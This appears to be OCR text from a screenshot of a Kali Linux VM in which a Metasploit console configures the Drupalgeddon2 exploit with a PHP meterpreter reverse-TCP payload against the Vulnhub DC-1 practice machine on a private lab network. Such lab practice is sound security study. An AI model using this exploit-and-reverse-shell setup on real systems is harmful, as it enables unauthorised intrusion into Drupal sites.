 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:46
kali@kali: ~/Vulnhub/DC1
File Actions Edit View Help
kali@kali: ~/Vulnhub/DC1 × kali@kali: ~/Vulnhub/DC1 × kali@kali: ~ ×
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LhOST 192.168.56.253
LhOST => 192.168.56.253
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT 5555
LPORT => 5555
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.252
RHOSTS => 192.168.56.252
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
08:42
Right Ctrl
28°C 晴朗 中 8:46
2023/7/16